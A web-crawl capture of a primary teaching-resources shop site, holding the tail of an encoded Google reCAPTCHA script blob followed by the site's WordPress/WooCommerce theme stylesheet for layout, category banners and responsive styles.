6AMw7zDscOzwpw2NXbDksKdwprDuBF+w4HDpcKJI8Kdw7zDvFbDosO1wpLCi8KVwq3DjsODw67DpgrDicKuw54zVjgew6XCscO0w5bCigN8AW7CgGBgHsKaPsO/wovDjsKxw7IIwq0IDcKHRS3DiXjDoVLCpcOQIcOOw7c8KMOJHcK9wpzDqsOGRcOuZ8O1wqvCpx8mU8KtUwjCpnfDrnTDhx8Pw6oNH3rDp8KBw57Dq8KNf8K/GsK7OsKTXsKqR09zw4pefG4/w5/CucKUNRPDlcKIMMOxwpciwrMPccO3wrrCv8OkJcOPRTnDjsKpXgldcxDCg2wcwq4rw6LDisOBRcKPScOowopowoxIHUxGQSrDscOiw4bDpMK/cGh9JsOtBQ4ow48rAVl/RsOhY8OIPxTDtj/ClSc4wpDCpS/DoRLCs0ZQw7tMKx0WCsKlCcO3aDhFJmRtMsOVw6nCix/DpcKUw4jCkS7DtMKvwrkKXGHCjMKcV8KJYlkswop8wrjDh8Kmw4rCssOtwqBbdsKbw6Q6acK7N2Jee3XConbCiTLDn8KFwrzDt8KwwoHCkTFPM8O2Xj/Dp8KrwqFVGmzDoEPDogDCpMK+wqPCt8ORw7RdJULChDHCuUpGAsK+w7/[base64]/[base64]/O8OnwoIWCxlWw78LDErCl2Bywo8iMMKLwq7Dt8OEJ2wFwogGC2DCqE7DvsOXw6sGwpcDwojDgGzDj8KTw4TDp8KmTxdaw57CnGjCh8O1dw7Di8OwPMKUwp/DnR/[base64]/DlcO5CzRpw4jCucK/MUU5w6fDiQTDixLDoMOeCMK2NhkIw7nDgxvDoB7Djgh8w5V/HcO0wpLDlDxuwrJMwqcJQ8KswrE8PAnDoz7DtsKjwpBFD8Kswpgew5hEw70+w69UwoBrw6TDl8KmVgXCr3Bqw7AXwr/DpgHDqlJywqFfwqB7w4ItwoHDvhQGasKuUMOUw6PCoMOyw6xjwrvDo8OKwozDvmI6wrsww7nDoiPCuSzDh1nCsV7CgsOsw6vDh8OcRWBMwowkwqHCnU/CjMK/wpzDsxtAJWbDo8O9ZEUDAMKgPwQNw5nDqj/CjcOYJXTCu8OqCsOUw5zCjcOYw4jDlsKOwrrCikkdwqIvPMKNw4cawrlgwpnCshrDrcOFcS7CmMO+dGnCnMONSnhYIMKOVMO8w5DCusK2wqjDpXFPCnrDkcKywqV3wpXDnXfCtsKxw6PDoMO5wqlrw4jDgsOLGiXDrQMDFjPDuARjw7hnY03Dtz3CjcKwRQ/Cp8KBwo4UcjlVH8KLIMKfw63CisK0wo/DoBYIdhbDk8KjOcKmw5VfaUfDnsKDwrHDuTcJdi7CuMO/QsKLwrHCuQ9Iw6hawqLCuMKyf8Kpw6nDmm3CtXtcw6jDnhoWwpHChcKxwqHCi8KJRcOVwqzCtUvCrHrCmm57wp3DoF/Cm8KvMXUpUcOnw5HDuCc5OhvDqMOjE8KFwqfDkinDv8OtGMOZA0F2SMObdcOIYzY6HsORKcOOwrLCh8KBwpLCuQtEw6xGw6DDgsOLJcKRVcKdEMOBAcO/esK2w7HComjCjW/Dil1hKcK/w4HCnMO2wpfDpsK9csKdwprDiVQxFgLDhQLDnSUUM8KIw4bCqjHCtkcsDsOdwqt9wp82XyLCtl42UsKFwrXCi8O/wpx1dMKHIsKQw7J6wrQiwq/[base64]/Ds1fDg8OVMcO3w5jDocKEfcO2w48cQ8K/wp5LwoEyw4LDucOAKWMswo/CusOVw58Uw6vCulXDnsKVJXzDhwR3wo3Ci8KVw6pvw5ZeesKzSj5RBFFhJ8KpGsKow7dBVh/CpcO2RmzCoMOJwqLDqMKnw5klFsKuB8OjEcORVUo5w7oOECfCjMOMw4cRw5MtYgAXwqDDuA3DoMOPw6hewpVaScOvAsKnwq4Xw7cuwqLDllTDnMKMMwQfw4jCsTXDmGbDlUTDvlzCqQjCpcObwoNhWsO1D2BBLcKUT8KwHC5zBQTCiDXDjcOSw5/CknJXwrcVF387wpdMwpdUwoTDm3rChwpIw5McYTHCusKNw5vCscORMHJ1SMKWOlM/woMsS8KwWsOVXMKfwqk/w6TCjcKbw7Nzw4FvWMKqw5PCtF3DgEZ7w53Cq8OIJsOnwrdtUg7CqCTDrsKXHMO8e8KcKTnDoEElK8Kww4bCn8OrwpZEw5/CuMK2e8ONPXQ8PcKgFhl4RX7DgMOBw5ouwpjDuSbDt8KeU8K5w4VNSMKlwpXCvsOYf3TDj1vCj8OhXcO0w4LDsVrCrhJVBsOwIcOIwoLDlT3CgMKSwpzCocKLwqALOj/ChMOoJ284Q8KwwqgPw5oewq7CpXRLwqACwr3CihNzfkEDDVTDm8OxWcKVPh1cw6M0MsOSwqIbE8KowrwHwrXCk34DXsKfInxqZcOnbm/CgE3CmcO9ShfDigM8woBQSjoUw4jDiD/[base64]/[base64]/TyMkTMKpOTzCokHDlmzDo8KRw6rDusOdcMKrwqE1I8OHNsOCwqrChGXCkjNPI8KAwrw1AENjaUwqIMOkbmrCuMOPw7w1w7RhwrpdBDfDhQPCqcOBw47Ds3ojw43Csn5rw4LDtzDDkwk8ExTDjMOKw47DrMKhwrxUw7HDjg/[base64]/[base64]/Do3vDgzJ2AB3CvT8Ew4wuwro5DEEGXxHCkcOMwoVnMMO+FwVTMsKseWJiw7MgwrHDtUdPd3nDiDrDocKNZsKmwqPCpWVIeMOmwpJJLcKLE2LChn4sM0AwCGfDv8Obw7/DscKrwpTDhMO1BsK/ZmsIw7HClmtMwpdqQcK9YynCjcKswrLCtMOdw5HDksKULcKOMsKmw63CsxLCj8OBw59Df0dFwrrDpcOCWcObGsKMBsO1wpRgFEw8bwRea2zDvivDuFjDusKgwr3CqjLCgcKIQ8KPScOeOCpYwrcTGHQkwo4TwrvCsMO5wod7F13Dt8O/wpbCsEXDtcOBw7xQIsOcwpVxQ8OgUTzCqjFsw7BLYkDCpSbCqQbDrcOqasK2VnjDssKlw6/DiWpGwpvCtsKHwoDDoMO/b8KtOwlQFcKrw4ZXBy/Co2rCkVzDkMORI198wrVuYwNNW8K+wofCnsOccQrCsyo0WgA5ISXDtVgRdhbDkUzCphxAQWTCrcOkw7/DkcKawrnDljcewrPDuMK/wrcvQMORBsOYwpcQwpFewpbDs8ODwr8BCWtsU8KeeSMRwr18wq1tbAVVbVTCllDCocKvwpJGPy0zwrbCrsOaw64yw6PDncOowokGFMOUaCfClCgxDV/DoFfCocOqwo0OwqZLCilxwpLDjht9UXpaZ8KQw6PDjxXDrsOBB8OCVilyYl3Cq0bCr8Kww7HCizfCrcKTUMKgw58Kw6fDrcKSw5xTE8OfNcK8w7HCvgF/FT/DqCLCplfDvcK3esOXBS07wppVPkrDr8KjEcKcwq0Bw7gTw7s4wrnDiMONwrLDsGRVGVvDlcOIw4jDhcOVwqnDgHZjwpx1w5nDsF7CpcOnZMO7wr/DqcKBUsOES30VJ8O6wpLDjC/DtsObYMKmw41gw407wrnDp8Krw4XDpmPCkMKWK8K2wpPDlMKVbcObw4grw7oaw4JGDsKMwqJqwrU0TmrCrkzDlcOxSsOPw7bDt03DuCJPaVLDj8O3w7PDrcO2w5XCkcKUwq/DqCHCohQew5NXwpTDj8Ovw6TDu8Olw5fCrAHDsMKeDA9MMhhaw4nCoWvDs8KzcMKnH8Orw4HCiMOmFMK+w4HCrVjDmMO8McOkOzfDm10Ywr16wpp/FMOHwoLCuQ4DwqtURhJ8w4bCpErDkMOKeMOXw6zCriI2QH7DjGdLMVPCuVshw6UMS8KcwrV5MsODwow/wpdjHcK2B8O2w6LDuMKNw4kUe3rCk33Cq2F+QmILwp0jwqzCisOGw7I3VMKPw4bCjDzDnC7DlHvDgMKVwrtwwovDgsOBcMKcTMKXwqx9w74QNgrDpsOUwo/CiMKXPznDvMK6wpnDmi0zw4E1w68+w70OFjJnw6LDncKTezp/w413MSkOe8KRNcO+w7YgKGXDp8ObJ1jCmkdlK8OTDzfCj8O7IMOsZhhbHXzDqsOhHGFEwq3CtADCssOqfifDu8K1EC5bw4NGwpoaw4wNw5FPf8OsI2PDucKaJsOoMW1Jwr/[base64]/DmcK3w6ZSUMKywpk6w7kTw4/[base64]/DrG/DlVhTOMOaw73Di8KuwovDiQ3DlcOKw5DDu07CqA1QwroDwqYIwq9Ew4rDvsOiw6LChMOHw5cEZyAyBW/CpcKowogbUsKsEXlUw5hkw7nCocKewoYvwo1qwo7CiMOiw6/CuMORw5EHBVHDoFDCtRwqw5Bcw4lKw7PDqx4fwqIHU8KCU8OFwqHCswIJXcKkG8Owwqh5w4h7wqsWwrfDtVhdwqYrCGddE8O2OcKBwqXCsCMyRMKQZVoSAjlbFTNmw7jCvMKawq0Pw6JKSW4KRsKxw6VHw5oqwrnClDFyw6PCr0Y7wq7CnTcxJi42czd3bCFDw59n\x22],null,[\x22conf\x22,null,\x226Lfv48gqAAAAADZMiMHDeb_wwfwOXvONvkaVbe6j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.topbananateachers.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228f3qecDzFffTQcAiYMRfJX7Du+QjGHGZgcx41cQ0Z7c\\u003d\x22,1,0,null,1,1768769975187,0,0,[98,8],null,[108,254],\x22RC-tQpHkoUp6VPgvA\x22,null,null,null,null,null,\x220dAFcWeA5yzbSy2NyO8_D3_mcJNx8pcRoWOOnluoa3U-Cn3dUudkjH4sNb2BdAv55vDwOSHbVtkiaEXkkRI8jeDSKZN3icynaNKA\x22,1768852775306]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.topbananateachers.com/web/wp-content/themes/top/style.css?ver=1.0
body_size: 3586
content:
/*
	Theme Name: Top Banana
	Theme URI: http://www.foamshore.co.uk
	Description: Made with love just for you
	Version: 1.4.3
	Author: adam @ foamshore
	Author URI: http://wwww.foamshore.co.uk
	Tags: Blank, HTML5, CSS3

	License: MIT
	License URI: http://opensource.org/licenses/mit-license.php
*/

/*------------------------------------*\
    MAIN
\*------------------------------------*/
.excerpt{display:block;float:left; width:100%; clear:both;}
#homeslider{float:left; width:100%; clear:both; }

.move-area{/*normally use body*/
  width: 100vw;
  height: 100vh;
  padding: 10% 45%;
      
    position:absolute;
    top:0px;
    left:0px;

}

#blogleft{float:left; width:48%;}
#blogright{float:right; width:48%;}

#bloginner{float:left; width:100%; padding:4%;}

#blog{
    
    float:left;
    width:100%;
}

#thumb{float:left; width:15%;}
#extract{float:right; width:80%;}

#thumb img{width:100%;}

#contactleft{
    
    float:left;
    width:50%;
}

#contactright{
    
    float:right;
        width:50%;
    padding:5%;
}

#footerbanner ul{padding:0px; margin:0px;}
#footerbanner li{list-style:none; float:right; list-style:none; padding:5px;}
#footerbanner a{color:#ffffff;}

.container {
  width: 100%;
    z-index:9999;
    top:110px;
    left:680px;
    position:absolute;
}
.eye {
  position: relative;
  display: inline-block;
  border-radius: 50%;
  height: 30px;
  width: 30px;
}
.eye:after { /*pupil*/
  position: absolute;
  bottom: 17px;
  right: 10px;
  width: 12px;
  height: 12px;
  background: #000;
  border-radius: 50%;
  content: " ";
}


#contactpanel3{
    
    float:left;
    width:100%;
}


.woocommerce nav.woocommerce-pagination {
    text-align: center;
    float:left;
}





/* global box-sizing */
*,
*:after,
*:before {
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-font-smoothing:antialiased;
	font-smoothing:antialiased;
	text-rendering:optimizeLegibility;
}
/* html element 62.5% font-size for REM use */
html {
	font-size:62.5%;
}
body {
font-size:19px;
    color:#444;
    overflow-x:hidden;
}
/* clear */
.clear:before,
.clear:after {
    content:' ';
    display:table;
}

.clear:after {
    clear:both;
}
.clear {
    *zoom:1;
}
img {
	max-width:100%;
	vertical-align:bottom;
}
a {
	color:#444;
	text-decoration:none;
}
a:hover {
	color:#444;
}
a:focus {
	outline:0;
}
a:hover,
a:active {
	outline:0;
}
input:focus {
	outline:0;
	border:1px solid #04A4CC;
}


/*------------------------------------*\
  woo
\*------------------------------------*/

#container{
    
	width:100%;
    padding:2% 5% 2% 5%;
	margin:0 auto;
	position:relative;
    clear:both;
}

 #content{
    
    
    float:right;
    width:100%;
}

.single-product .sidebar{display:none;}

.tax-product_cat .products{
    
 
}

#wooproducts{
    
    float:right;
    width:80%;
}

.woocommerce-breadcrumb{display:none;}
.woocommerce-result-count{display:none;}

.woocommerce-products-header{
    
    float:left;
    width:100%;
    min-height:300px;
    background-color:#662483;
    color:#ffffff;
    padding:5%;
}

.woocommerce ul.products li.product a img {
   border-radius:10px;
          -webkit-transition-duration: 1s; /* Safari */
    transition-duration: 1s;
}


.woocommerce ul.products li.product a img:hover {
   border-radius:50px;
      -webkit-transition-duration: 0.5s; /* Safari */
    transition-duration: 0.5s;
}



.chosen{background-color:#eeeeee; border-radius:10px;}
.woocommerce-product-gallery__image{padding:3%;}


 .woocommerce-products-header{
    
      background: url(img/bg-gen.jpg) no-repeat center center; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
    
    
}


.term-ks1 .woocommerce-products-header{
    
      background: url(img/bg-ks1.jpg) no-repeat center center; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
    
    
}


.term-uks2 .woocommerce-products-header{
    
      background: url(img/bg-ks2.jpg) no-repeat center center; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
    
    
}

.term-speaking-listening .woocommerce-products-header{
    
      background: url(img/bg-speaking.jpg) no-repeat center center; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
    
    
}
.term-geography .woocommerce-products-header{
    
      background: url(img/bg-geography.jpg) no-repeat center center; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
    
    
}

.term-more .woocommerce-products-header{
    
      background: url(img/more.jpg) no-repeat center center; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
    
    
}


.term-lks2 .woocommerce-products-header{
    
      background: url(img/ks22.jpg) no-repeat center center; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
    
    
}

.term-dance .woocommerce-products-header{
    
      background: url(img/bg-dance.jpg) no-repeat center center; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
    
    
}


.term-drama .woocommerce-products-header{
    
      background: url(img/bg-drama.jpg) no-repeat center center; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
    
    
}


.term-history .woocommerce-products-header{
    
      background: url(img/bg-history.jpg) no-repeat center center; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
    
    
}

.term-music .woocommerce-products-header{
    
      background: url(img/bg-music.jpg) no-repeat center center; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
    
    
}

.term-pshe .woocommerce-products-header{
    
      background: url(img/bg-pshe.jpg) no-repeat center center; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
    
    
}


.term-songs .woocommerce-products-header{
    
      background: url(img/bg-songs.jpg) no-repeat center center; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
    
    
}

.term-speaking .woocommerce-products-header{
    
      background: url(img/bg-speaking.jpg) no-repeat center center; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
    
    
}

main{float:left; width:100%; padding:2% 4% 2% 4%; clear:both; z-index:99999; position:relative;}

.woocommerce-tabs{display:none;}


.woocommerce-account .woocommerce-MyAccount-navigation {
    float: left;
    width: 28%;
    background-color:#f0f0f0;
    padding:2%;
}





.single .quantity{display:none;}
.posted_in{display:none;}

.woocommerce-account h1{}


.term-science .woocommerce-products-header{
    
      background: url(img/bg-science.jpg) no-repeat center center; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
    
    
}

.woocommerce-products-header h1{
font-size:5em;
    margin-top:20px;
    margin-bottom:20px;
}

.woocommerce .widget_layered_nav ul li {float:left; width:100%; padding:4%; border-bottom:solid 1px #eee;}


.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
    padding: .5em 0;
    margin: 0;
    font-size: 1.5em;
}


.woocommerce ul.products li.product .price {
    color: #666;
    display: block;
    font-weight: 400;
    margin-bottom: .5em;
    font-size: 1em;
}



.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li {
    float:left;
    width:23%;
    padding:1%;
    margin:1%;
}

.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img {
    float: right;
    margin-left: 0px;
    width: 100%;
    height: auto;
    margin-bottom:10px;
    box-shadow: none;
}

.related{
    
    clear:both;
    float:left;
    width:100%;
}

/*------------------------------------*\
    STRUCTURE
\*------------------------------------*/

/* wrapper */
.wrapper {
	max-width:1280px;
	width:95%;
	margin:0 auto;
	position:relative;
}
/* header */
.header {
    
    width:100%;
    background-color:#95c11f;
    position:relative;
    height:140px;

}
/* logo */
.logo {
    
    width:600px;     position: absolute;
    top:40px;
    left:25px;
    z-index:999999;

}
.logo-img {
    
    width:100%;

}

#banana{
   position:absolute;
    left:650px;
    top:-1%;
    width:124px;
    

}

#banana img{width:100%;}

#searchme{
    
    float:right;
    padding:0%;
    width:32%;
    margin-top:60px;
    z-index:999;
    position:relative;
}

#account{
    
position:absolute;
    top:-20px;
    right:-20px;
    background-color:#000000;
    padding:30px 10px 10px 20px;
    width:35%;
    font-size:0.8em;
    border-radius:25px;
}

#account a{color:#ffffff;}

#searchme label{display:none;}

#searchme input{
    padding:2%;
    border-radius:10px;
    border:0px;
    
}

#searchme input[type="search"]{
    
    width:65%;
}

#searchme input[type="submit"]{width:25%; background-color:#333333; color:#ffffff;}




#homeinner label{display:none;}

#homeinner input{
    padding:2%;
    border-radius:10px;
    border:0px;
    
}

#homeinner input[type="search"]{
    
    width:70%;
}

#homeinner input[type="submit"]{width:20%; background-color:#333333; color:#ffffff;}





.os-search-box-index{display:none;}



/* nav */
.nav {
    
    float:left;
    width:100%;
    background-color:#f39200;
    font-family:'Grumpy-Tiger';
    text-align:center;
    font-size:1.2em;
    z-index:99;
    position:relative;
}

.nav ul{padding:0px; margin:0px;}
.nav li{padding:10px; display:inline-block; list-style:none;}
.nav a{color:#ffffff;}

.nav a:hover{color:#000000;}


/* sidebar */
.sidebar {
    
    float:left;
    width:15%;

}

.sidebar h3{margin-top:0px;}


/* footer */
.footer {
    
    float:left;
    width:100%;
    clear:both;
    font-size:0.6em;
    text-align:center;
    color:#ccc;
    background-color:#000000;
    font-size:0.8em;

}

#footerbanner{
    
    float:left;
    width:100%;
    background-color:#333333;
    color:#ffffff;
    padding:1%;
}

#footerlogo{
    
    float:left;
    width:10%;
}

#address{
    
    float:left;
    width:20%;
    padding:1%;
    font-size:0.7em;
    margin-left:1%;
}

#links{
    
    float:right;
    width:58%;
    text-align:right;
    font-size:0.7em;
    padding-top:2.5%;
}

/*------------------------------------*\
    PAGES
\*------------------------------------*/
#homefeature{
    
    float:left;
    width:100%;
    height:300px;
background: url(img/featurebg.jpg) no-repeat center center; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
    position:relative;
    z-index:9999999;

}

#homeinner{
    
    float:left;
    width:100%;
    padding:2% 10% 5% 20%;
}

#homebanana{
    
    height:300px;
    position:absolute;
    left:0px;
    top:0px;
}

#woocommerce_layered_nav-2{float:left; width:100%; margin-bottom:30px;}

#homebanana img{height:100%; width:auto;}

#animation{
    
    float:left;
    width:100%;
    clear:both;
    min-height:300px;
    background-color:#eee;
    margin-top:0px;
}

#panel{
    
    float:left;
    width:100%;
    clear:both;
    padding:0% 3% 0% 3%;
}

#panel h3{text-align:center; font-size:2.2em; margin:10px; padding:10px;}



/*------------------------------------*\
    IMAGES
\*------------------------------------*/



/*------------------------------------*\
	TYPOGRAPHY
\*------------------------------------*/

@font-face {
	font-family:'Grumpy-Tiger';
	src:url('fonts/DK-Grumpy-Tiger.otf');

    font-weight:normal;
    font-style:normal;
}


h1,h2,h3,h4,h5,h6{   
    
    font-family:'Grumpy-Tiger';
}


h4{font-size:1.3em;}

.grey{background-color:#dfdede;}

#welcome{
        font-family:'Grumpy-Tiger';
text-align:center;
    font-size:3em;
    color:#ffffff;
    padding:30px;
    
    
}

#box1{
    
    float:left;
    width:30%;
    padding:1%;
    margin:1%;
}

input{width:100%; padding:15px;}
textarea{width:100%; padding:15px;}

/*------------------------------------*\
    RESPONSIVE
\*------------------------------------*/

@media only screen and (max-width:900px) {
    #wooproducts {
    float: right;
    width: 100%;
}
    
    #welcome{text-align:center;
    } 
    
    
    .home #left{text-align:center;}
    
    .woocommerce-account .woocommerce-MyAccount-navigation {
    float: left;
    width: 100%;
    background-color: #f0f0f0;
    padding: 2%;
        margin-bottom:20px;
}
    
    
    #blogleft {
    float: left;
    width: 100%;
}
    
      #blogright {
    float: left;
    width: 100%;
}
    
    
    .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li {
    float: left;
    width: 98%;
    padding: 1%;
    margin: 1%;
}
    
    
    #homeinner {
    float: left;
    width: 100%;
    padding: 2% 5% 2% 5%;
        font-size:0.8em;
}
    
    .woocommerce-products-header {
    
    min-height: 0px;
   
}
    
    .woocommerce-products-header h1 {
    font-size: 2em;
    margin-top: 20px;
    margin-bottom: 20px;
        text-align:center;
}
    
    
    #contactleft{
    
    float:left;
    width:100%;
}

#contactright{
    
    float:right;
        width:100%;
    padding:0%;
}
    
    #footerlogo{width:45%;}
    #address{width:45%;}
    #links{width:100%; text-align:center;}
    #box1{width:100%;}
#homefeature {
    
    height: auto;
    padding-bottom:20px;
            z-index:99;

   
}
    
    #banana{display:none;}
    #homebanana{display:none;}  
    
    .sidebar{display:none;}
    
    .tax-product_cat .products {
    float: right;
    width: 100%;
}
    
    .logo {
    width: 80%;
   float:left;
        left:inherit;
        top:inherit;
        margin-top:45px;
        position:inherit;
    z-index: 999;
}
    
    
    #animation {
    float: left;
    width: 100%;
    clear: both;
    min-height: auto;
    background-color: #eee;
    margin-top: 0px;
}
    
    
    
    #account {
    position: absolute;
    top: 0px;
    right: 0px;
    background-color: #000000;
    padding: 5px 5px 5px 5px;
    width: 100%;
    font-size: 0.7em;
    border-radius: 0px;
        text-align:center;
}
    
    .nav {display:none;}
    
    .header {
    width: 100%;
    background-color: #95c11f;
    position: relative;
    height: auto;
        padding:2%;
}
    
    #searchme {
    float: right;
    padding: 3%;
    width: 100%;
    margin-top: 10px;
    z-index: 999;
    position: relative;
}
    
}

/*------------------------------------*\
    MISC
\*------------------------------------*/

::selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-webkit-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-moz-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}

/*------------------------------------*\
    WORDPRESS CORE
\*------------------------------------*/

.alignnone {
	margin:5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
	display:block;
	margin:5px auto 5px auto;
}
.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
a img.alignnone {
	margin:5px 20px 20px 0;
}
a img.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.aligncenter {
	display:block;
	margin-left:auto;
	margin-right:auto;
}
.wp-caption {
	background:#FFF;
	border:1px solid #F0F0F0;
	max-width:96%;
	padding:5px 3px 10px;
	text-align:center;
}
.wp-caption.alignnone {
	margin:5px 20px 20px 0;
}
.wp-caption.alignleft {
	margin:5px 20px 20px 0;
}
.wp-caption.alignright {
	margin:5px 0 20px 20px;
}
.wp-caption img {
	border:0 none;
	height:auto;
	margin:0;
	max-width:98.5%;
	padding:0;
	width:auto;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	font-size:11px;
	line-height:17px;
	margin:0;
	padding:0 4px 5px;
}
.sticky {

}
.bypostauthor {

}

/*------------------------------------*\
    PRINT
\*------------------------------------*/

@media print {
	* {
		background:transparent !important;
		color:#000 !important;
		box-shadow:none !important;
		text-shadow:none !important;
	}
	a,
	a:visited {
		text-decoration:underline;
	}
	a[href]:after {
		content:" (" attr(href) ")";
	}
	abbr[title]:after {
		content:" (" attr(title) ")";
	}
	.ir a:after,
	a[href^="javascript:"]:after,
	a[href^="#"]:after {
		content:"";
	}
	pre,blockquote {
		border:1px solid #999;
		page-break-inside:avoid;
	}
	thead {
		display:table-header-group;
	}
	tr,img {
		page-break-inside:avoid;
	}
	img {
		max-width:100% !important;
	}
	@page {
		margin:0.5cm;
	}
	p,
	h2,
	h3 {
		orphans:3;
		widows:3;
	}
	h2,
	h3 {
		page-break-after:avoid;
	}
}
